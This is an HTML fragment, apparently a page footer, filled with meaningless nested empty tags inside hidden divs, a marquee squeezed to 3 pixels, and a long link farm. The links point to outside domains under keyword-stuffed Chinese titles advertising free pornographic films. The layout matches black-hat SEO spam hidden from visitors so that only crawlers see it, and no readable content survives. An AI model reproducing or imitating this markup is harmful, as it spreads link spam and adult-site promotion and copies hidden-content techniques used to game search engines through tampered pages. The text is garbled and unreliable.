id="tjpzh"></address></nobr></ruby></legend><menuitem id="tjpzh"></menuitem><big id="tjpzh"></big>
<thead id="tjpzh"><em id="tjpzh"></em></thead><form id="tjpzh"><track id="tjpzh"><dl id="tjpzh"><output id="tjpzh"></output></dl></track></form><label id="tjpzh"><acronym id="tjpzh"><ruby id="tjpzh"><style id="tjpzh"></style></ruby></acronym></label><rp id="tjpzh"><legend id="tjpzh"><sub id="tjpzh"><style id="tjpzh"></style></sub></legend></rp><th id="tjpzh"><legend id="tjpzh"><em id="tjpzh"><nobr id="tjpzh"></nobr></em></legend></th><nobr id="tjpzh"><legend id="tjpzh"></legend></nobr><nobr id="tjpzh"><thead id="tjpzh"></thead></nobr><dfn id="tjpzh"><div id="tjpzh"></div></dfn><i id="tjpzh"><address id="tjpzh"><rp id="tjpzh"><acronym id="tjpzh"></acronym></rp></address></i><ins id="tjpzh"><th id="tjpzh"><strike id="tjpzh"><video id="tjpzh"></video></strike></th></ins><legend id="tjpzh"></legend><video id="tjpzh"><pre id="tjpzh"><thead id="tjpzh"><pre id="tjpzh"></pre></thead></pre></video><strike id="tjpzh"></strike><var id="tjpzh"><big id="tjpzh"></big></var><strong id="tjpzh"><span id="tjpzh"></span></strong><sup id="tjpzh"><mark id="tjpzh"></mark></sup><sup id="tjpzh"></sup><big id="tjpzh"><dfn id="tjpzh"><sup id="tjpzh"><b id="tjpzh"></b></sup></dfn></big><font id="tjpzh"><optgroup id="tjpzh"><ol id="tjpzh"><mark id="tjpzh"></mark></ol></optgroup></font><legend id="tjpzh"></legend><meter id="tjpzh"><dfn id="tjpzh"></dfn></meter><listing id="tjpzh"><div id="tjpzh"></div></listing><span id="tjpzh"><form id="tjpzh"></form></span><listing id="tjpzh"><acronym id="tjpzh"><mark id="tjpzh"><optgroup id="tjpzh"></optgroup></mark></acronym></listing><var id="tjpzh"><progress id="tjpzh"></progress></var><strong id="tjpzh"><dl id="tjpzh"></dl></strong><strike id="tjpzh"><video id="tjpzh"><legend id="tjpzh"><thead id="tjpzh"></thead></legend></video></strike><dl id="tjpzh"><output id="tjpzh"></output></dl><mark id="tjpzh"><video id="tjpzh"></video></mark><span id="tjpzh"></span><dl id="tjpzh"><legend id="tjpzh"></legend></dl><dfn id="tjpzh"><ol id="tjpzh"></ol></dfn><thead id="tjpzh"></thead><small id="tjpzh"><strong id="tjpzh"></strong></small><i id="tjpzh"><address id="tjpzh"><tt id="tjpzh"><legend id="tjpzh"></legend></tt></address></i><em id="tjpzh"><p id="tjpzh"><big id="tjpzh"><track id="tjpzh"></track></big></p></em><dfn id="tjpzh"></dfn><meter id="tjpzh"><track id="tjpzh"></track></meter><video id="tjpzh"><var id="tjpzh"></var></video><tt id="tjpzh"></tt><label id="tjpzh"><tt id="tjpzh"></tt></label><video id="tjpzh"><p id="tjpzh"></p></video><form id="tjpzh"><acronym id="tjpzh"><output id="tjpzh"><ol id="tjpzh"></ol></output></acronym></form><strong id="tjpzh"><legend id="tjpzh"></legend></strong><label id="tjpzh"><pre id="tjpzh"><rp id="tjpzh"><i id="tjpzh"></i></rp></pre></label><var id="tjpzh"></var><span id="tjpzh"><rp id="tjpzh"></rp></span><progress id="tjpzh"><dfn id="tjpzh"><sup id="tjpzh"><mark id="tjpzh"></mark></sup></dfn></progress><sup id="tjpzh"><form id="tjpzh"></form></sup><div id="tjpzh"><ruby id="tjpzh"></ruby></div>
<strong id="tjpzh"></strong><b id="tjpzh"><strong id="tjpzh"><div id="tjpzh"><u id="tjpzh"></u></div></strong></b><u id="tjpzh"><thead id="tjpzh"><ins id="tjpzh"><var id="tjpzh"></var></ins></thead></u><legend id="tjpzh"><tt id="tjpzh"><strong id="tjpzh"><progress id="tjpzh"></progress></strong></tt></legend><thead id="tjpzh"></thead><ruby id="tjpzh"><pre id="tjpzh"><address id="tjpzh"><rp id="tjpzh"></rp></address></pre></ruby><progress id="tjpzh"><u id="tjpzh"></u></progress><ruby id="tjpzh"><p id="tjpzh"><thead id="tjpzh"><address id="tjpzh"></address></thead></p></ruby><label id="tjpzh"></label><mark id="tjpzh"><optgroup id="tjpzh"></optgroup></mark><strong id="tjpzh"><dl id="tjpzh"></dl></strong><dl id="tjpzh"><output id="tjpzh"></output></dl><dfn id="tjpzh"></dfn><div id="tjpzh"><b id="tjpzh"></b></div><p id="tjpzh"><thead id="tjpzh"></thead></p><strong id="tjpzh"><progress id="tjpzh"><u id="tjpzh"><ol id="tjpzh"></ol></u></progress></strong><output id="tjpzh"></output><progress id="tjpzh"></progress><sub id="tjpzh"><b id="tjpzh"></b></sub><strong id="tjpzh"></strong><tt id="tjpzh"><legend id="tjpzh"><div id="tjpzh"><nobr id="tjpzh"></nobr></div></legend></tt><i id="tjpzh"></i><u id="tjpzh"></u><p id="tjpzh"></p><pre id="tjpzh"><rp id="tjpzh"></rp></pre><nobr id="tjpzh"></nobr><strike id="tjpzh"></strike><legend id="tjpzh"><tt id="tjpzh"></tt></legend><code id="tjpzh"></code><style id="tjpzh"></style><abbr id="tjpzh"><xmp id="tjpzh"><menu id="tjpzh"><acronym id="tjpzh"></acronym></menu></xmp></abbr><tfoot id="tjpzh"><label id="tjpzh"></label></tfoot><mark id="tjpzh"><tbody id="tjpzh"><track id="tjpzh"><big id="tjpzh"></big></track></tbody></mark><tbody id="tjpzh"></tbody><form id="tjpzh"><del id="tjpzh"><style id="tjpzh"><em id="tjpzh"></em></style></del></form><pre id="tjpzh"></pre><button id="tjpzh"><form id="tjpzh"><dfn id="tjpzh"></dfn></form></button><noscript id="tjpzh"></noscript><dfn id="tjpzh"><nobr id="tjpzh"></nobr></dfn><label id="tjpzh"></label><form id="tjpzh"><address id="tjpzh"><rt id="tjpzh"><em id="tjpzh"></em></rt></address></form><rp id="tjpzh"><legend id="tjpzh"><nobr id="tjpzh"></nobr></legend></rp><rp id="tjpzh"><legend id="tjpzh"><nobr id="tjpzh"></nobr></legend></rp><pre id="tjpzh"></pre><optgroup id="tjpzh"><ruby id="tjpzh"></ruby></optgroup><thead id="tjpzh"><wbr id="tjpzh"></wbr></thead><dfn id="tjpzh"></dfn><dfn id="tjpzh"></dfn><small id="tjpzh"></small><b id="tjpzh"><xmp id="tjpzh"><form id="tjpzh"></form></xmp></b></div>
<a href="http://www.152350.com/" title="无码三级黄片-日韓成人一级AA片-一级片黄色小黄片-免费在线观看一级黄色-一级A淫试看12分钟-国产黄色砚频AAA高清-′欧美一级A片-高清A级免费黄片-黄色片毛片三级片">无码三级黄片-日韓成人一级AA片-一级片黄色小黄片-免费在线观看一级黄色-一级A淫试看12分钟-国产黄色砚频AAA高清-′欧美一级A片-高清A级免费黄片-黄色片毛片三级片</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"><strike id="tjpzh"><dfn id="tjpzh"><u id="tjpzh"><meter id="tjpzh"></meter></u></dfn></strike><big id="tjpzh"></big><thead id="tjpzh"><legend id="tjpzh"></legend></thead><thead id="tjpzh"><em id="tjpzh"><var id="tjpzh"><big id="tjpzh"></big></var></em></thead><strike id="tjpzh"></strike><dfn id="tjpzh"><ol id="tjpzh"><ins id="tjpzh"><track id="tjpzh"></track></ins></ol></dfn><dfn id="tjpzh"></dfn><legend id="tjpzh"><ruby id="tjpzh"><pre id="tjpzh"><pre id="tjpzh"></pre></pre></ruby></legend><form id="tjpzh"></form><dfn id="tjpzh"></dfn><u id="tjpzh"><ol id="tjpzh"><ins id="tjpzh"><strong id="tjpzh"></strong></ins></ol></u><strike id="tjpzh"><font id="tjpzh"><dfn id="tjpzh"><thead id="tjpzh"></thead></dfn></font></strike><track id="tjpzh"></track><div id="tjpzh"><u id="tjpzh"><label id="tjpzh"><meter id="tjpzh"></meter></label></u></div><pre id="tjpzh"></pre><meter id="tjpzh"><u id="tjpzh"></u></meter><label id="tjpzh"><thead id="tjpzh"><small id="tjpzh"><legend id="tjpzh"></legend></small></thead></label><var id="tjpzh"><progress id="tjpzh"></progress></var><thead id="tjpzh"><ruby id="tjpzh"></ruby></thead><thead id="tjpzh"><tt id="tjpzh"><var id="tjpzh"><progress id="tjpzh"></progress></var></tt></thead><nobr id="tjpzh"><legend id="tjpzh"></legend></nobr><div id="tjpzh"><small id="tjpzh"><label id="tjpzh"><menuitem id="tjpzh"></menuitem></label></small></div><dfn id="tjpzh"><div id="tjpzh"></div></dfn><output id="tjpzh"><label id="tjpzh"></label></output><video id="tjpzh"><dfn id="tjpzh"><big id="tjpzh"><small id="tjpzh"></small></big></dfn></video><strong id="tjpzh"><dl id="tjpzh"><font id="tjpzh"><label id="tjpzh"></label></font></dl></strong><strong id="tjpzh"><pre id="tjpzh"></pre></strong><th id="tjpzh"></th><u id="tjpzh"></u><label id="tjpzh"></label><thead id="tjpzh"><em id="tjpzh"></em></thead><sub id="tjpzh"></sub><dfn id="tjpzh"><big id="tjpzh"><small id="tjpzh"><sup id="tjpzh"></sup></small></big></dfn><strong id="tjpzh"><meter id="tjpzh"><ruby id="tjpzh"><i id="tjpzh"></i></ruby></meter></strong><pre id="tjpzh"><tt id="tjpzh"><listing id="tjpzh"><div id="tjpzh"></div></listing></tt></pre><pre id="tjpzh"><sub id="tjpzh"></sub></pre><listing id="tjpzh"><sup id="tjpzh"><mark id="tjpzh"><dfn id="tjpzh"></dfn></mark></sup></listing><address id="tjpzh"><track id="tjpzh"></track></address><rp id="tjpzh"></rp><b id="tjpzh"><label id="tjpzh"></label></b><mark id="tjpzh"></mark><b id="tjpzh"></b><menuitem id="tjpzh"></menuitem><dl id="tjpzh"><output id="tjpzh"><label id="tjpzh"><mark id="tjpzh"></mark></label></output></dl><dfn id="tjpzh"></dfn><ol id="tjpzh"><ins id="tjpzh"></ins></ol><small id="tjpzh"></small><legend id="tjpzh"><ruby id="tjpzh"><nobr id="tjpzh"><address id="tjpzh"></address></nobr></ruby></legend><menuitem id="tjpzh"></menuitem><big id="tjpzh"></big>
<thead id="tjpzh"><em id="tjpzh"></em></thead><form id="tjpzh"><track id="tjpzh"><dl id="tjpzh"><output id="tjpzh"></output></dl></track></form><label id="tjpzh"><acronym id="tjpzh"><ruby id="tjpzh"><style id="tjpzh"></style></ruby></acronym></label><rp id="tjpzh"><legend id="tjpzh"><sub id="tjpzh"><style id="tjpzh"></style></sub></legend></rp><th id="tjpzh"><legend id="tjpzh"><em id="tjpzh"><nobr id="tjpzh"></nobr></em></legend></th><nobr id="tjpzh"><legend id="tjpzh"></legend></nobr><nobr id="tjpzh"><thead id="tjpzh"></thead></nobr><dfn id="tjpzh"><div id="tjpzh"></div></dfn><i id="tjpzh"><address id="tjpzh"><rp id="tjpzh"><acronym id="tjpzh"></acronym></rp></address></i><ins id="tjpzh"><th id="tjpzh"><strike id="tjpzh"><video id="tjpzh"></video></strike></th></ins><legend id="tjpzh"></legend><video id="tjpzh"><pre id="tjpzh"><thead id="tjpzh"><pre id="tjpzh"></pre></thead></pre></video><strike id="tjpzh"></strike><var id="tjpzh"><big id="tjpzh"></big></var><strong id="tjpzh"><span id="tjpzh"></span></strong><sup id="tjpzh"><mark id="tjpzh"></mark></sup><sup id="tjpzh"></sup><big id="tjpzh"><dfn id="tjpzh"><sup id="tjpzh"><b id="tjpzh"></b></sup></dfn></big><font id="tjpzh"><optgroup id="tjpzh"><ol id="tjpzh"><mark id="tjpzh"></mark></ol></optgroup></font><legend id="tjpzh"></legend><meter id="tjpzh"><dfn id="tjpzh"></dfn></meter><listing id="tjpzh"><div id="tjpzh"></div></listing><span id="tjpzh"><form id="tjpzh"></form></span><listing id="tjpzh"><acronym id="tjpzh"><mark id="tjpzh"><optgroup id="tjpzh"></optgroup></mark></acronym></listing><var id="tjpzh"><progress id="tjpzh"></progress></var><strong id="tjpzh"><dl id="tjpzh"></dl></strong><strike id="tjpzh"><video id="tjpzh"><legend id="tjpzh"><thead id="tjpzh"></thead></legend></video></strike><dl id="tjpzh"><output id="tjpzh"></output></dl><mark id="tjpzh"><video id="tjpzh"></video></mark><span id="tjpzh"></span><dl id="tjpzh"><legend id="tjpzh"></legend></dl><dfn id="tjpzh"><ol id="tjpzh"></ol></dfn><thead id="tjpzh"></thead><small id="tjpzh"><strong id="tjpzh"></strong></small><i id="tjpzh"><address id="tjpzh"><tt id="tjpzh"><legend id="tjpzh"></legend></tt></address></i><em id="tjpzh"><p id="tjpzh"><big id="tjpzh"><track id="tjpzh"></track></big></p></em><dfn id="tjpzh"></dfn><meter id="tjpzh"><track id="tjpzh"></track></meter><video id="tjpzh"><var id="tjpzh"></var></video><tt id="tjpzh"></tt><label id="tjpzh"><tt id="tjpzh"></tt></label><video id="tjpzh"><p id="tjpzh"></p></video><form id="tjpzh"><acronym id="tjpzh"><output id="tjpzh"><ol id="tjpzh"></ol></output></acronym></form><strong id="tjpzh"><legend id="tjpzh"></legend></strong><label id="tjpzh"><pre id="tjpzh"><rp id="tjpzh"><i id="tjpzh"></i></rp></pre></label><var id="tjpzh"></var><span id="tjpzh"><rp id="tjpzh"></rp></span><progress id="tjpzh"><dfn id="tjpzh"><sup id="tjpzh"><mark id="tjpzh"></mark></sup></dfn></progress><sup id="tjpzh"><form id="tjpzh"></form></sup><div id="tjpzh"><ruby id="tjpzh"></ruby></div>
<strong id="tjpzh"></strong><b id="tjpzh"><strong id="tjpzh"><div id="tjpzh"><u id="tjpzh"></u></div></strong></b><u id="tjpzh"><thead id="tjpzh"><ins id="tjpzh"><var id="tjpzh"></var></ins></thead></u><legend id="tjpzh"><tt id="tjpzh"><strong id="tjpzh"><progress id="tjpzh"></progress></strong></tt></legend><thead id="tjpzh"></thead><ruby id="tjpzh"><pre id="tjpzh"><address id="tjpzh"><rp id="tjpzh"></rp></address></pre></ruby><progress id="tjpzh"><u id="tjpzh"></u></progress><ruby id="tjpzh"><p id="tjpzh"><thead id="tjpzh"><address id="tjpzh"></address></thead></p></ruby><label id="tjpzh"></label><mark id="tjpzh"><optgroup id="tjpzh"></optgroup></mark><strong id="tjpzh"><dl id="tjpzh"></dl></strong><dl id="tjpzh"><output id="tjpzh"></output></dl><dfn id="tjpzh"></dfn><div id="tjpzh"><b id="tjpzh"></b></div><p id="tjpzh"><thead id="tjpzh"></thead></p><strong id="tjpzh"><progress id="tjpzh"><u id="tjpzh"><ol id="tjpzh"></ol></u></progress></strong><output id="tjpzh"></output><progress id="tjpzh"></progress><sub id="tjpzh"><b id="tjpzh"></b></sub><strong id="tjpzh"></strong><tt id="tjpzh"><legend id="tjpzh"><div id="tjpzh"><nobr id="tjpzh"></nobr></div></legend></tt><i id="tjpzh"></i><u id="tjpzh"></u><p id="tjpzh"></p><pre id="tjpzh"><rp id="tjpzh"></rp></pre><nobr id="tjpzh"></nobr><strike id="tjpzh"></strike><legend id="tjpzh"><tt id="tjpzh"></tt></legend><code id="tjpzh"></code><style id="tjpzh"></style><abbr id="tjpzh"><xmp id="tjpzh"><menu id="tjpzh"><acronym id="tjpzh"></acronym></menu></xmp></abbr><tfoot id="tjpzh"><label id="tjpzh"></label></tfoot><mark id="tjpzh"><tbody id="tjpzh"><track id="tjpzh"><big id="tjpzh"></big></track></tbody></mark><tbody id="tjpzh"></tbody><form id="tjpzh"><del id="tjpzh"><style id="tjpzh"><em id="tjpzh"></em></style></del></form><pre id="tjpzh"></pre><button id="tjpzh"><form id="tjpzh"><dfn id="tjpzh"></dfn></form></button><noscript id="tjpzh"></noscript><dfn id="tjpzh"><nobr id="tjpzh"></nobr></dfn><label id="tjpzh"></label><form id="tjpzh"><address id="tjpzh"><rt id="tjpzh"><em id="tjpzh"></em></rt></address></form><rp id="tjpzh"><legend id="tjpzh"><nobr id="tjpzh"></nobr></legend></rp><rp id="tjpzh"><legend id="tjpzh"><nobr id="tjpzh"></nobr></legend></rp><pre id="tjpzh"></pre><optgroup id="tjpzh"><ruby id="tjpzh"></ruby></optgroup><thead id="tjpzh"><wbr id="tjpzh"></wbr></thead><dfn id="tjpzh"></dfn><dfn id="tjpzh"></dfn><small id="tjpzh"></small><b id="tjpzh"><xmp id="tjpzh"><form id="tjpzh"></form></xmp></b></div>
无码三级黄片-日韓成人一级AA片-一级片黄色小黄片-免费在线观看一级黄色-一级A淫试看12分钟-国产黄色砚频AAA高清-′欧美一级A片-高清A级免费黄片-黄色片毛片三级片
无码三级黄片-日韓成人一级AA片-一级片黄色小黄片-免费在线观看一级黄色-一级A淫试看12分钟-国产黄色砚频AAA高清-′欧美一级A片-高清A级免费黄片-黄色片毛片三级片
无码三级黄片-日韓成人一级AA片-一级片黄色小黄片-免费在线观看一级黄色-一级A淫试看12分钟-国产黄色砚频AAA高清-′欧美一级A片-高清A级免费黄片-黄色片毛片三级片
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"><strike id="tjpzh"><dfn id="tjpzh"><u id="tjpzh"><meter id="tjpzh"></meter></u></dfn></strike><big id="tjpzh"></big><thead id="tjpzh"><legend id="tjpzh"></legend></thead><thead id="tjpzh"><em id="tjpzh"><var id="tjpzh"><big id="tjpzh"></big></var></em></thead><strike id="tjpzh"></strike><dfn id="tjpzh"><ol id="tjpzh"><ins id="tjpzh"><track id="tjpzh"></track></ins></ol></dfn><dfn id="tjpzh"></dfn><legend id="tjpzh"><ruby id="tjpzh"><pre id="tjpzh"><pre id="tjpzh"></pre></pre></ruby></legend><form id="tjpzh"></form><dfn id="tjpzh"></dfn><u id="tjpzh"><ol id="tjpzh"><ins id="tjpzh"><strong id="tjpzh"></strong></ins></ol></u><strike id="tjpzh"><font id="tjpzh"><dfn id="tjpzh"><thead id="tjpzh"></thead></dfn></font></strike><track id="tjpzh"></track><div id="tjpzh"><u id="tjpzh"><label id="tjpzh"><meter id="tjpzh"></meter></label></u></div><pre id="tjpzh"></pre><meter id="tjpzh"><u id="tjpzh"></u></meter><label id="tjpzh"><thead id="tjpzh"><small id="tjpzh"><legend id="tjpzh"></legend></small></thead></label><var id="tjpzh"><progress id="tjpzh"></progress></var><thead id="tjpzh"><ruby id="tjpzh"></ruby></thead><thead id="tjpzh"><tt id="tjpzh"><var id="tjpzh"><progress id="tjpzh"></progress></var></tt></thead><nobr id="tjpzh"><legend id="tjpzh"></legend></nobr><div id="tjpzh"><small id="tjpzh"><label id="tjpzh"><menuitem id="tjpzh"></menuitem></label></small></div><dfn id="tjpzh"><div id="tjpzh"></div></dfn><output id="tjpzh"><label id="tjpzh"></label></output><video id="tjpzh"><dfn id="tjpzh"><big id="tjpzh"><small id="tjpzh"></small></big></dfn></video><strong id="tjpzh"><dl id="tjpzh"><font id="tjpzh"><label id="tjpzh"></label></font></dl></strong><strong id="tjpzh"><pre id="tjpzh"></pre></strong><th id="tjpzh"></th><u id="tjpzh"></u><label id="tjpzh"></label><thead id="tjpzh"><em id="tjpzh"></em></thead><sub id="tjpzh"></sub><dfn id="tjpzh"><big id="tjpzh"><small id="tjpzh"><sup id="tjpzh"></sup></small></big></dfn><strong id="tjpzh"><meter id="tjpzh"><ruby id="tjpzh"><i id="tjpzh"></i></ruby></meter></strong><pre id="tjpzh"><tt id="tjpzh"><listing id="tjpzh"><div id="tjpzh"></div></listing></tt></pre><pre id="tjpzh"><sub id="tjpzh"></sub></pre><listing id="tjpzh"><sup id="tjpzh"><mark id="tjpzh"><dfn id="tjpzh"></dfn></mark></sup></listing><address id="tjpzh"><track id="tjpzh"></track></address><rp id="tjpzh"></rp><b id="tjpzh"><label id="tjpzh"></label></b><mark id="tjpzh"></mark><b id="tjpzh"></b><menuitem id="tjpzh"></menuitem><dl id="tjpzh"><output id="tjpzh"><label id="tjpzh"><mark id="tjpzh"></mark></label></output></dl><dfn id="tjpzh"></dfn><ol id="tjpzh"><ins id="tjpzh"></ins></ol><small id="tjpzh"></small><legend id="tjpzh"><ruby id="tjpzh"><nobr id="tjpzh"><address id="tjpzh"></address></nobr></ruby></legend><menuitem id="tjpzh"></menuitem><big id="tjpzh"></big>
<thead id="tjpzh"><em id="tjpzh"></em></thead><form id="tjpzh"><track id="tjpzh"><dl id="tjpzh"><output id="tjpzh"></output></dl></track></form><label id="tjpzh"><acronym id="tjpzh"><ruby id="tjpzh"><style id="tjpzh"></style></ruby></acronym></label><rp id="tjpzh"><legend id="tjpzh"><sub id="tjpzh"><style id="tjpzh"></style></sub></legend></rp><th id="tjpzh"><legend id="tjpzh"><em id="tjpzh"><nobr id="tjpzh"></nobr></em></legend></th><nobr id="tjpzh"><legend id="tjpzh"></legend></nobr><nobr id="tjpzh"><thead id="tjpzh"></thead></nobr><dfn id="tjpzh"><div id="tjpzh"></div></dfn><i id="tjpzh"><address id="tjpzh"><rp id="tjpzh"><acronym id="tjpzh"></acronym></rp></address></i><ins id="tjpzh"><th id="tjpzh"><strike id="tjpzh"><video id="tjpzh"></video></strike></th></ins><legend id="tjpzh"></legend><video id="tjpzh"><pre id="tjpzh"><thead id="tjpzh"><pre id="tjpzh"></pre></thead></pre></video><strike id="tjpzh"></strike><var id="tjpzh"><big id="tjpzh"></big></var><strong id="tjpzh"><span id="tjpzh"></span></strong><sup id="tjpzh"><mark id="tjpzh"></mark></sup><sup id="tjpzh"></sup><big id="tjpzh"><dfn id="tjpzh"><sup id="tjpzh"><b id="tjpzh"></b></sup></dfn></big><font id="tjpzh"><optgroup id="tjpzh"><ol id="tjpzh"><mark id="tjpzh"></mark></ol></optgroup></font><legend id="tjpzh"></legend><meter id="tjpzh"><dfn id="tjpzh"></dfn></meter><listing id="tjpzh"><div id="tjpzh"></div></listing><span id="tjpzh"><form id="tjpzh"></form></span><listing id="tjpzh"><acronym id="tjpzh"><mark id="tjpzh"><optgroup id="tjpzh"></optgroup></mark></acronym></listing><var id="tjpzh"><progress id="tjpzh"></progress></var><strong id="tjpzh"><dl id="tjpzh"></dl></strong><strike id="tjpzh"><video id="tjpzh"><legend id="tjpzh"><thead id="tjpzh"></thead></legend></video></strike><dl id="tjpzh"><output id="tjpzh"></output></dl><mark id="tjpzh"><video id="tjpzh"></video></mark><span id="tjpzh"></span><dl id="tjpzh"><legend id="tjpzh"></legend></dl><dfn id="tjpzh"><ol id="tjpzh"></ol></dfn><thead id="tjpzh"></thead><small id="tjpzh"><strong id="tjpzh"></strong></small><i id="tjpzh"><address id="tjpzh"><tt id="tjpzh"><legend id="tjpzh"></legend></tt></address></i><em id="tjpzh"><p id="tjpzh"><big id="tjpzh"><track id="tjpzh"></track></big></p></em><dfn id="tjpzh"></dfn><meter id="tjpzh"><track id="tjpzh"></track></meter><video id="tjpzh"><var id="tjpzh"></var></video><tt id="tjpzh"></tt><label id="tjpzh"><tt id="tjpzh"></tt></label><video id="tjpzh"><p id="tjpzh"></p></video><form id="tjpzh"><acronym id="tjpzh"><output id="tjpzh"><ol id="tjpzh"></ol></output></acronym></form><strong id="tjpzh"><legend id="tjpzh"></legend></strong><label id="tjpzh"><pre id="tjpzh"><rp id="tjpzh"><i id="tjpzh"></i></rp></pre></label><var id="tjpzh"></var><span id="tjpzh"><rp id="tjpzh"></rp></span><progress id="tjpzh"><dfn id="tjpzh"><sup id="tjpzh"><mark id="tjpzh"></mark></sup></dfn></progress><sup id="tjpzh"><form id="tjpzh"></form></sup><div id="tjpzh"><ruby id="tjpzh"></ruby></div>
<strong id="tjpzh"></strong><b id="tjpzh"><strong id="tjpzh"><div id="tjpzh"><u id="tjpzh"></u></div></strong></b><u id="tjpzh"><thead id="tjpzh"><ins id="tjpzh"><var id="tjpzh"></var></ins></thead></u><legend id="tjpzh"><tt id="tjpzh"><strong id="tjpzh"><progress id="tjpzh"></progress></strong></tt></legend><thead id="tjpzh"></thead><ruby id="tjpzh"><pre id="tjpzh"><address id="tjpzh"><rp id="tjpzh"></rp></address></pre></ruby><progress id="tjpzh"><u id="tjpzh"></u></progress><ruby id="tjpzh"><p id="tjpzh"><thead id="tjpzh"><address id="tjpzh"></address></thead></p></ruby><label id="tjpzh"></label><mark id="tjpzh"><optgroup id="tjpzh"></optgroup></mark><strong id="tjpzh"><dl id="tjpzh"></dl></strong><dl id="tjpzh"><output id="tjpzh"></output></dl><dfn id="tjpzh"></dfn><div id="tjpzh"><b id="tjpzh"></b></div><p id="tjpzh"><thead id="tjpzh"></thead></p><strong id="tjpzh"><progress id="tjpzh"><u id="tjpzh"><ol id="tjpzh"></ol></u></progress></strong><output id="tjpzh"></output><progress id="tjpzh"></progress><sub id="tjpzh"><b id="tjpzh"></b></sub><strong id="tjpzh"></strong><tt id="tjpzh"><legend id="tjpzh"><div id="tjpzh"><nobr id="tjpzh"></nobr></div></legend></tt><i id="tjpzh"></i><u id="tjpzh"></u><p id="tjpzh"></p><pre id="tjpzh"><rp id="tjpzh"></rp></pre><nobr id="tjpzh"></nobr><strike id="tjpzh"></strike><legend id="tjpzh"><tt id="tjpzh"></tt></legend><code id="tjpzh"></code><style id="tjpzh"></style><abbr id="tjpzh"><xmp id="tjpzh"><menu id="tjpzh"><acronym id="tjpzh"></acronym></menu></xmp></abbr><tfoot id="tjpzh"><label id="tjpzh"></label></tfoot><mark id="tjpzh"><tbody id="tjpzh"><track id="tjpzh"><big id="tjpzh"></big></track></tbody></mark><tbody id="tjpzh"></tbody><form id="tjpzh"><del id="tjpzh"><style id="tjpzh"><em id="tjpzh"></em></style></del></form><pre id="tjpzh"></pre><button id="tjpzh"><form id="tjpzh"><dfn id="tjpzh"></dfn></form></button><noscript id="tjpzh"></noscript><dfn id="tjpzh"><nobr id="tjpzh"></nobr></dfn><label id="tjpzh"></label><form id="tjpzh"><address id="tjpzh"><rt id="tjpzh"><em id="tjpzh"></em></rt></address></form><rp id="tjpzh"><legend id="tjpzh"><nobr id="tjpzh"></nobr></legend></rp><rp id="tjpzh"><legend id="tjpzh"><nobr id="tjpzh"></nobr></legend></rp><pre id="tjpzh"></pre><optgroup id="tjpzh"><ruby id="tjpzh"></ruby></optgroup><thead id="tjpzh"><wbr id="tjpzh"></wbr></thead><dfn id="tjpzh"></dfn><dfn id="tjpzh"></dfn><small id="tjpzh"></small><b id="tjpzh"><xmp id="tjpzh"><form id="tjpzh"></form></xmp></b></div>
<a href="http://chegongzu.com/">a片欧美毛片在线</a>
<a href="http://yanda888.com/">黄色片成人视频三级片</a>
<a href="http://gib8ball.com/">免费黄色一毛级片</a>
<a href="http://tjmig.com">1级顶级免费视频-亚洲色情三级黄色成人-A片电影免费看-黄片一级视频免费的-欧洲黄色av-A级片子永久-黄色A片那里可以看到-欧美特级黄色AAA级黄片-特级黄a级毛</a>
<a href="http://xalvkuang.com">香港黄色a片操逼片-欧美在线观看一级aa片-www.A级-欧美A级一片-成人性生活片A片-特级婬片免费视频-黄色视频一级片美国免费看-日韩无码aaa-搜日韩特级黄毛片</a>
<a href="http://bananation.com">国产成人性一级A片免费看-处女AV网址-韩国黄色特级-A片,黄色毛片-在线观看免费的a级黄片-小处女一级A片-日韩中文三级-黄色大片视频高清A级视频-黄色A片日本</a>
<a href="http://bjsdzyc.com">免费韩国AV视屏-A片三级片操逼-黄片一级片免费-一级黄色电影AA咪咪-黄色做爱免费看A片-男女三级片A片网站-韩国AAAA级片视频-欧美日韩成人AAA级片-黄色电影一级片免费</a>
<a href="http://m.shelbyreese.com/">三级毛片直接播放-黄色电影一级棒-日韩黄色三级-免费播片色情a-美国一级式看60分钟-国产农村AAA黄色片-一级a片成人网站-黄色電腦电影院A-AAA一级一级一级黄色片</a>
<a href="http://www.jinhesuliao.com/">放一个一级黄色大片-免费A级三级毛片-中文一级黄片在线免费-黃色一级片网站,-在线观看免费一级黄片-欧美三级黄色影院-欧美性爱视频A级在线免费-亚洲特黄av-A片黄色电影院</a>
<a href="http://m.guyejd.com/">国产黄色片免费看aaaa-一级黄色片免费网站观看-A黄三级电影网站-三级黄色A片观看-特级毛片片A片中国处女-成人一级AAAAA毛片-黄色视频三级片在线观看-中国黄色三级aaa-一级91电影在线</a>
<a href="http://www.jj8952.com/">免费黄色一级3级片视频-日韩av一级二级三级-A片免费网址手机在线观看-黄色日韩av电影-日本A级黄色视频-黄色三级片A级-国内A片性生活网站-国产A片黄色-特级黄色一级H片在线观看</a>
<a href="http://www.888138aa.com/">3a黄色大片免费-三级黄色A片免费观看-欧美日韩一级片网站-特黄特黄一级无码高清国产-特一级A爱乇片-毛片黄色一级A片-欧美A斤免费观看-老外特黄A片大片-国产一级A片毛</a>
</div>
</div>

</footer>
<a href="http://jgshicai.com" target="_blank">A片1级黄色中文</a>-
<a href="http://zyrbt.com" target="_blank">A级片资源网站</a>-
<a href="http://wordcountapp.com" target="_blank">成人三级片黄色视频</a>-
<a href="http://52boai.com" target="_blank">免费国产A黄片</a>-
<a href="http://zivenchina.com" target="_blank">A级大美女一级特黄大片</a>-
<a href="http://llynmj.com" target="_blank">免费同性女一级A片牛牛</a>-
<a href="http://mealstix.com" target="_blank">1级免费黄色</a>-
<a href="http://hornymaturepussy.com" target="_blank">免费高清一级黄片</a>-
<a href="http://4008112.com" target="_blank">日韩免费在线观看aA</a>-
<a href="http://advantagedlives.com" target="_blank">A片美国下载</a>-
<a href="http://31513599.com" target="_blank">五级黄片免费观看</a>-
<a href="http://intuneads.com" target="_blank">那里有黄色A片</a>-
<a href="http://c38uu.com" target="_blank">韩国1级黄片儿</a>-
<a href="http://ryxy2.com" target="_blank">免费高清黄色一级片</a>-
<a href="http://blb4.com" target="_blank">黄色片A成年人看</a>-
<a href="http://nathanpeckmusic.com" target="_blank">免费一级A片在线观看视频</a>-
<a href="http://kidsgam.com" target="_blank">黄色A片做爱</a>-
